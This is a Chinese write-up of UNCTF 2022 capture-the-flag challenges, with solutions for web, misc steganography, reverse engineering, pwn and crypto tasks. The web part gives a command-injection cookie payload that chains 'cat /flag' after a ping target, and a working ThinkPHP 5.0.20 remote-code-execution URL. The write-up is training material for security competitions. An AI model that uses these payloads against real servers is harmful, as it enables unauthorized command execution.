
1 2 3 4 5 6 7 8 9 10 11 12 <?php putenv ("FLAG=nonono" );if (!isset ($_POST ['username' ]) && !isset ($_POST ['password' ])){ exit ("username or password is empty" ); }else { if ($_POST ['username' ] === "unctf2022" && $_POST ['password' ] === "unctf2022" ){ show_source (__FILE__ ); @system ("ping " .$_COOKIE ['cmd' ]); }else { exit ("username or password error" ); } }
payload:
1 2 3 4 post: username=unctf2022&password=unctf2022&+=%E7%99%BB%E5%BD%95 cookie: cmd=127.0.0.1||cat /flag
1 2 3 aHR0cHM6Ly9zcGFjZS5iaWxpYmlsaS5jb20vNjczOTA3MzU2 https://space.bilibili.com/673907356
访问得到:
给你一刀-西南科技大学
thinkphp5.0.20漏洞
参考
payload:
1 index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls
flag在env里

ez2048-中南大学
没玩过逆向,比较菜

通过跟进找到了checkinvited函数(startcheck–>checkinvited
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 let args = [...arguments ];let buf = new ArrayBuffer (24 );const view = new DataView (buf);view.setUint8 (0 , 68 ); view.setUint8 (1 , 51 ); view.setUint8 (2 , 15 ); view.setUint8 (3 , 80 ); view.setUint16 (4 , 0x0e5d , true ); view.setUint16 (6 , 0x323a , true ); view.setUint16 (8 , 0x3058 , true ); view.setUint16 (10 , 0x1a2a , true ); view.setUint32 (12 , 0x0512160d , true ); view.setUint32 (16 , 0x02560002 ); view.setUint32 (20 , 0x130000 ); function check (code ) { if (code.length !== 24 ) return false ; let encode = []; for (let i = 0 ; i < code.length ; i++) { if (~i % 2 === 0 ) { encode.push (code.charCodeAt (i) ^ code.charCodeAt (i - 2 )); } else { encode.push (code.charCodeAt (i) ^ code.charCodeAt (i + 1 )); } } for (let i = 0 ; i < code.length ; i++) { if (view.getInt8 (i) !== encode[i]) return false ; } return true ; }
之前没接触过js,但是大概看懂还是没问题的,大概意思就是输入一个24位的code,然后经过异或操作得到一个数组,再与已有的数组比对,简单运行一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 const buf = new ArrayBuffer (24 ); const view = new DataView (buf); view.setUint8 (0 , 68 ); view.setUint8 (1 , 51 ); view.setUint8 (2 , 15 ); view.setUint8 (3 , 80 ); view.setUint16 (4 , 0x0e5d , true ); view.setUint16 (6 , 0x323a , true ); view.setUint16 (8 , 0x3058 , true ); view.setUint16 (10 , 0x1a2a , true ); view.setUint32 (12 , 0x0512160d , true ); view.setUint32 (16 , 0x02560002 ); view.setUint32 (20 , 0x130000 ); for (let i = 0 ; i < 24 ; i++) { console .log (view.getUint8 (i)); }
在控制台运行一下得到
一个24个元素的数组view。
1 [68, 51, 15, 80, 93, 14, 58, 50, 88, 48, 42, 26, 13, 22, 18, 5, 2, 86, 0, 2, 0, 19, 0, 0]
通过一点点逆向可以得到
w3lc开头的乱码字符串,这里有点运气的成分,猜到可能是welcome to unctf2022这样的字符串,于是尝试了一下替换到game.js里面,结果确实能够得到一个类似flag的字符串(有乱码)。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 code=[68 , 51 , 15 , 80 , 93 , 14 , 58 , 50 , 88 , 48 , 42 , 26 , 13 , 22 , 18 , 5 , 2 , 86 , 0 , 2 , 0 , 19 , 0 , 0 ] def Db (ch,x ): for i in range (32 ,128 ): if i^ord (ch)==x: return (chr (i)) result="w3" invite1="w3 " next ='3' for i in range (len (code)-2 ): if i%2 ==1 : x=code[i+2 ] next =Db(next ,x) invite1+=next +" " print (invite1)invite2="w" for i in range (len (invite1)-1 ): if i%2 ==0 and invite1[i]==" " : c=Db(invite1[i+1 ],code[i]) invite2+=c print (invite2)invite1=invite1.replace(" " ,"" )[1 :] for i in range (12 ): print (invite2[i]+invite1[i],end="" )
得到邀请码
1 w3lc0me_7o_unctf2022!!!!
UNCTF{happy_2048_game_w1th_u1c7f2022~}
MISC magic_word-西南科技大学
解压word文档
magic_word\word\document.xml中
1 The Old Man and the SeaHe was an old man who fished alone in a skiff in the Gulf Stream and he had gone eighty-four days now without taking a fish. In the first forty days a boy had been with him. But after forty days without a fish the boy's parents had told him that the old man was now definitely and finally salao,which is the worst form of unlucky, and the boy had gone at their orders in another boat which caught three good fish the first week. It made the boy sad to see the old man come in each day with his saking a fish. In the first forty days a boy had been with him. But after forty days without a fish the boy's parents had told him that the old man was now definitely and finally salao,which is the worst form of unlucky, and the boy had gone at their orders in another boat which caught three good fish the first week. It made the boy sad to see the old man come in each day with his skiff empty and he always went down to help him carry either the coiled lines or the gaff and harpoon and the sail that was furled aroundthe mast. The sail was patched with flour sacks and, furled, it looked like the flag of permanent defeat.The old man was thin and gaunt with deep wrinkles in the back of his neck.The brown blotches of the benevolent skin cancer the sun brings from its reflection on the tropic sea were on his cheeks. The blotches ran well down the sides of his face and his hands had the deep-creased scars from handling heavy fish on the cords. But none of these scars were fresh. They were as old as erosions in fishless desert.
零宽字符隐写
找得到我吗-闽南师范大学
解压word文档打开document.xml

巨鱼-河南理工大学
修改fish.png高度,得到压缩包密码
修复一下伪加密压缩包,得到psss.png和flag.pptx
666,压缩包密码就得到了。
解压后,CTRL+A最后一页,修改文字颜色,即可得到flag
清和fan-江西警察学院
通过压缩包末尾信息爆破
前六个数字,掩码爆破,无果后尝试修改后面的日期,
整个爆破时间也只需要三四分钟
1 2 3 4 5 如果一个人不知道清和,说明这个人文学造诣和自我修养不足,他理解不了这种内在的阳春白雪的高雅艺术,他只能看到外表的辞藻堆砌,参不透其中深奥的精神内核,他整个人的层次就卡在这里了,只能度过一个相对失败的人生。 If a person does not know Qinghe, it shows that this person has insufficient humanistic attainments and self-cultivation. He cannot understand this inner elegant art. He can only see the rhetoric on the outside, but cannot penetrate the profound spiritual core. The human level is stuck here, and you can only live a life of relative failure. Если человек не знает Цинхэ, это говорит о том, что у этого человека недостаточно гуманистических достижений и самосовершенствования, он не может понять этого внутреннего изящного искусства, он может видеть только риторику снаружи, но не может проникнуть в глубокую духовную суть. уровень застрял здесь, и вы можете жить. 人が清河を知らないとすれば、その人は人道的な達成と自己修養が不十分であることを示しており、この内面の優雅な芸術を理解することができず、外面の修辞学しか見ることができず、深遠な精神的核心を貫くことができない.レベルはここで立ち往生しており、相対的な失敗の人生しか生きることができません. 청하를 알지 못하는 사람은 인본주의와 자기수양이 부족함을 나타내는 것이며, 이 내면의 기교를 이해할 수 없고, 겉으로만 수사를 볼 뿐 심오한 정신의 핵심을 꿰뚫을 수는 없다. 수준은 여기에 갇히고 상대적으로 실패한 삶을 살 수 있습니다.
零宽字符隐写,在markdown的代码段里可看出不同,在线网站解一下即可得到flag。




syslog-浙江师范大学
尝试搜了几个关键词,搜password的时候有结果
1 password is U6nu2_i3_b3St
输入密码解压即得flag
In_the_Morse_Garden-陆军工程大学
pdf文件里面直接ctrl+a复制内容到记事本
得到
1 UNCTF{5L6d5Y+k5q+U5Y+k546b5Y2h5be05Y2h546b5Y2h5be05Y2hIOS+neWPpOavlOWPpOeOm+WNoeW3tOWNoSDnjpvljaHlt7TljaHkvp3lj6Tmr5Tlj6Qg5L6d5Y+k5q+U5Y+k5L6d5Y+k5q+U5Y+k546b5Y2h5be05Y2h546b5Y2h5be05Y2h5L6d5Y+k5q+U5Y+k546b5Y2h5be05Y2hIOS+neWPpOavlOWPpOeOm+WNoeW3tOWNoSDnjpvljaHlt7TljaHkvp3lj6Tmr5Tlj6Qg5L6d5Y+k5q+U5Y+k5L6d5Y+k5q+U5Y+k546b5Y2h5be05Y2h546b5Y2h5be05Y2h5L6d5Y+k5q+U5Y+k546b5Y2h5be05Y2hIOeOm+WNoeW3tOWNoeeOm+WNoeW3tOWNoSDkvp3lj6Tmr5Tlj6TnjpvljaHlt7TljaEg546b5Y2h5be05Y2h5L6d5Y+k5q+U5Y+k546b5Y2h5be05Y2hIOS+neWPpOavlOWPpOeOm+WNoeW3tOWNoSDkvp3lj6Tmr5Tlj6Tkvp3lj6Tmr5Tlj6TnjpvljaHlt7TljaHnjpvljaHlt7TljaHkvp3lj6Tmr5Tlj6TnjpvljaHlt7TljaEg546b5Y2h5be05Y2h5L6d5Y+k5q+U5Y+k5L6d5Y+k5q+U5Y+k5L6d5Y+k5q+U5Y+kIOS+neWPpOavlOWPpOeOm+WNoeW3tOWNoSDnjpvljaHlt7TljaHkvp3lj6Tmr5Tlj6TnjpvljaHlt7TljaEg5L6d5Y+k5q+U5Y+k546b5Y2h5be05Y2hIOS+neWPpOavlOWPpOeOm+WNoeW3tOWNoSDkvp3lj6Tmr5Tlj6TnjpvljaHlt7TljaEg5L6d5Y+k5q+U5Y+k546b5Y2h5be05Y2hIOS+neWPpOavlOWPpOeOm+WNoeW3tOWNoSDnjpvljaHlt7TljaHkvp3lj6Tmr5Tlj6TnjpvljaHlt7TljaHkvp3lj6Tmr5Tlj6TnjpvljaHlt7TljaHnjpvljaHlt7TljaE=}
base64解密得到
1 依古比古玛卡巴卡玛卡巴卡 依古比古玛卡巴卡 玛卡巴卡依古比古 依古比古依古比古玛卡巴卡玛卡巴卡依古比古玛卡巴卡 依古比古玛卡巴卡 玛卡巴卡依古比古 依古比古依古比古玛卡巴卡玛卡巴卡依古比古玛卡巴卡 玛卡巴卡玛卡巴卡 依古比古玛卡巴卡 玛卡巴卡依古比古玛卡巴卡 依古比古玛卡巴卡 依古比古依古比古玛卡巴卡玛卡巴卡依古比古玛卡巴卡 玛卡巴卡依古比古依古比古依古比古 依古比古玛卡巴卡 玛卡巴卡依古比古玛卡巴卡 依古比古玛卡巴卡 依古比古玛卡巴卡 依古比古玛卡巴卡 依古比古玛卡巴卡 依古比古玛卡巴卡 玛卡巴卡依古比古玛卡巴卡依古比古玛卡巴卡玛卡巴卡
依古比古–>. 玛卡巴卡–>- 空格—>/
1 .--/.-/-./..--.-/.-/-./..--.-/--/.-/-.-/.-/..--.-/-.../.-/-.-/.-/.-/.-/.-/.-/-.-.--
摩斯解密
最后套个UNCTF{}壳子

zhiyin-中国人民公安大学
zhiyin.png十六进制末尾得到摩斯
解密得到
1 2 ..--.- ..- -. -.-. --... ..-. -.-.-- -.-.-- -.-.-- _unc7f!!!
观察发现lanqiu.jpg的十六进制被逆置了,倒过来一下
1 2 3 with open ('lanqiu.jpg' , 'rb' ) as f: s = f.read() open ('lan.jpg' , 'wb+' ).write(s[::-1 ])
得到
拼凑起来尝试一下,得到密码
解开压缩包得到flag。
社什么社-湖南警察学院
整个文本缩小得到
根据出题人的学校,选取湖南的旅游景点一个一个试,得到凤凰古城

芝麻开门-广东海洋大学
key.txt给出key=key1
逐个尝试后,lsb隐写成功提取出内容
CatchJerry-华中科技大学(未出) 感觉快出了,不知道是差一点还是差亿点。
分离出usb.addr==”2.9.1”的部分流量
tshark提取出data
1 tshark -r 291.pcapng -T fields -e usb.capdata | sed '/^\s*$/d' > usbdata.txt
这部分数据看着像键盘流量,但是其实是鼠标流量,用脚本处理一下,每条数据对半分,再加上冒号
1 2 3 4 5 6 7 8 9 10 11 12 13 keys = open ('usbdata.txt' ,'r' ) key2=open ('data.txt' ,'a' ) for line in keys: print (line) t=1 g="" for i in line: if t%2 ==1 : g+=":" g+=i t+=1 key2.write(g[1 :12 ]+'\n' )
得到的数据通过鼠标流量脚本处理下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 nums = [] keys = open ('data.txt' ,'r' ) f = open ('xy.txt' ,'w' ) posx = 0 posy = 0 for line in keys: if len (line) != 12 : continue x = int (line[3 :5 ],16 ) y = int (line[6 :8 ],16 ) if x > 127 : x -= 256 if y > 127 : y -= 256 posx += x posy += y btn_flag = int (line[0 :2 ],16 ) if btn_flag == 1 : f.write(str (posx)) f.write(' ' ) f.write(str (posy)) f.write('\n' ) f.close()
得到一系列坐标
gnuplot处理一下
1 gnuplot.exe -e "plot 'xy.txt'" -p
得到
接着就卡住了,交上去是错的,
另一半数据处理出来的结果是乱的,补位尝试键盘流量也无果。
1 2 3 4 5 UNCTF{TOM_JERRY_FRIENDS} UNCTF{FRIENDS_JERRY_TOM} UNCTF{FRIENDS_TOM_JERRY} UNCTF{JERRY_TOM_FRIENDS} UNCTF{MOT_YRREJ_SDNEIRF}
<
reverse whereisyourkey-广东海洋大学
main函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 int __cdecl main (int argc, const char **argv, const char **envp) { signed int i; int v5; int v6; int v7; int v8; int v9; int v10; int v11; int v12; int v13; int v14; char s[10 ]; unsigned int v16; v16 = __readgsdword(0x14 u); v5 = 'v' ; v6 = 'g' ; v7 = 'p' ; v8 = 'k' ; v9 = 'c' ; v10 = 'm' ; v11 = 'h' ; v12 = 'n' ; v13 = 'c' ; v14 = 'i' ; printf ("please input your key:" ); __isoc99_scanf("%s" , s); if ( strlen (s) == 10 ) { for ( i = 0 ; i <= 9 ; ++i ) { *(&v5 + i) = ooooo(*(&v5 + i)); if ( *(&v5 + i) != s[i] ) { printf ("no!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!" ); return 0 ; } } printf ("this is flag flag{%s}" , s); } else { printf ("no!!!!!!!!!" ); } return 0 ; }
ooooo函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 signed int __cdecl ooooo (signed int a1) { if ( a1 == 'm' ) return 'm' ; if ( a1 <= 'o' ) { if ( a1 <= 'n' ) a1 -= 2 ; } else { a1 += 3 ; } return a1; }
就是一个字符替换
1 2 3 4 5 6 7 8 9 10 11 12 13 14 flag= 'vgpkcmhnci' result="" for i in flag: if i=='m' : result+='m' if i<='o' : if i<='n' : result+=chr (ord (i)-2 ) else : result+=chr (ord (i)+3 ) print (result)


ezzzzre-广东海洋大学
直接ida打开,有加壳,用exeinfo查一下
UPX的壳,拖一下
main函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 int __cdecl main (int argc, const char **argv, const char **envp) { int result; char Str[8 ]; int v5; int i; _main(); v5 = 72 ; puts ("pleace input your key:" ); scanf ("%s" , Str); if ( strlen (Str) == 8 ) { for ( i = 0 ; i <= 7 ; ++i ) { if ( Str[i] != KESSYAcG) { printf ("no no no !!!" ); return 0 ; } } printf ("flag{%s}" , Str); result = 0 ; } else { printf ("The key is 8 bits" ); result = 0 ; } return result; }
这个比上题还简单
1 2 3 4 5 code="HELLOCTF" flag="" for i in code: flag+=chr (2 * ord (i) - 69 ) print (flag)
pwn welcomeUNCTF2022-云南警官学院
差不多就是test your nc(我也只会这个
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 int func () { int result; char s2[4 ]; char s; strcpy (s2, "UNCTF&2022" ); puts ("Welcome to UNCTF2022 Please enter the password:" ); gets(&s); if ( !strcmp (&s, s2) ) result = system("cat /flag" ); else result = puts ("wrong!!!" ); return result; }
输入UNCTF&2022即可得到flag
Crypto md5-1-西南科技大学
加密源码
1 2 3 4 5 6 7 8 9 10 from hashlib import md5flag='UNCTF{%s}' %md5('x' .encode()).hexdigest() for i in flag: with open ('out.txt' ,'a' )as file: file.write(md5(i.encode()).hexdigest()+'\n' )

直接用可见字符的md5逐个比对,爆破出来flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from hashlib import md5result="" with open ('out.txt' ,'r' )as f: for line in f.readlines(): for i in range (32 ,127 ): re=md5(chr (i).encode()).hexdigest() if line.strip() == re : result+=chr (i) print (result) break f.close() print (result)
dddd-西南科技大学
1 110/01/0101/0/1101/0000100/0100/11110/111/110010/0/1111/10000/111/110010/1000/110/111/0/110010/00/00000/101/111/1/0000010
转摩斯
1 ..-/-./-.-./-/..-./----.--/-.--/....-/.../..--.-/-/..../.----/.../..--.-/.---/..-/.../-/..--.-/--/-----/.-./..././-----.-
解密
1 2 UNCTF%u7bY4S_TH1S_JUST_M0RSE%u7d UNCTF{Y4S_TH1S_JUST_M0RSE}

caesar-西南科技大学
1 2 3 我把表换成了base64的表 B6vAy{dhd_AOiZ_KiMyLYLUa_JlL/HY}
换表了,奉上我写的垃圾脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 dic = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/' str1 = "B6vAy{dhd_AOiZ_KiMyLYLUa_JlL/HY}" flag="" for key in range (1 ,25 ): for s in str1: if s not in "}{_" : n = dic.find(s) s = dic[(n+key)%64 ] flag+=s else : flag+=s if "UNCTF" in flag: print ("key=%d" %key, end='\n' ) print (flag) break flag=""
Single table-西南科技大学
找规律出的。。
1 2 key="PLAY" OTUBM{BCQ_SPH_WOQA_UAYFMKLWS}
给了一个例子:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 ABCDEFGHIKLMNOPQRSTUVWXYZ key="ABCD" table= [ E,F,G,H,I, K,L,M,N,O, P,Q,R,S,T, U,V,W,X,Y, Z,A,B,C,D ] 明文=THE_CODE 整理为:TH EC OD EX 密文为:IS ZH TI UH 整理为:ISZ_HTIU 密文:ISZ_HTIUH 整理为:IS ZH TI UH 明文为:TH EC DO EX 整理为:THE_CODE
可以找到规律,交叉的字符就选对位(按顺序),左右并排的就往左顺移一位,上下并列的就往上顺移一位
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 OTUBM{BCQ_SPH_WOQA_UAYFMKLWS} table= [ B,C,D,E,F, G,H,I,K,M, N,O,Q,R,S, T,U,V,W,X, Z,P,L,A,Y ] OT UB MB CQ SP HW OQ AU AY FM KL WS UN CT FG OD YO UK NO WP LA YF AI RE UNCTF{GOD_YOU_KNOW_PLAYFAIR}
后面去掉一个E是我试出来的。
ezRSA-广东海洋大学
很久没看RSA了
ezRSA.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 import libnump=libnum.generate_prime(256 ) e=65537 m=flag m=libnum.s2n(m) n=p**4 phi_n=p**4 -p**3 d=libnum.invmod(e,phi_n) c=pow (m,e,n) print ("n=" ,n)print ("e=" ,e)print ("c=" ,c)62927872600012424 750752897921698090776534304875632744929068546073325488283530025400224435562694273281157865037525456502678901681910303434689364320018805568710613581859910858077737519009451023667409223317546843268613019139524821964086036781112269486089069810631981766346242114671167202613483097500263981460561 65537 56959646997081238078544634686875547709710666590620774134883288258992627876759606112717080946141796037573409168410595417635905762691247827322319628226051756406843950023290877673732151483843276348210800329658896558968868729658727981445607937645264850938932045242425625625685274204668013600475330284378427177504
phi_n给了,并且n能分解所以能直接秒
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import gmpy2from Crypto.Util.number import long_to_bytesimport libnump = 89065756791595323358603857939783936930073695697065732353414009005162022399741 q =(p**4 -p**3 )//(p-1 ) e = 65537 c = 56959646997081238078544634686875547709710666590620774134883288258992627876759606112717080946141796037573409168410595417635905762691247827322319628226051756406843950023290877673732151483843276348210800329658896558968868729658727981445607937645264850938932045242425625625685274204668013600475330284378427177504 n=62927872600012424750752897921698090776534304875632744929068546073325488283530025400224435562694273281157865037525456502678901681910303434689364320018805568710613581859910858077737519009451023667409223317546843268613019139524821964086036781112269486089069810631981766346242114671167202613483097500263981460561 d = gmpy2.invert(e, p**4 -p**3 ) print ("d=" , d)m = pow (c,d,n) print (m)print (long_to_bytes(m))
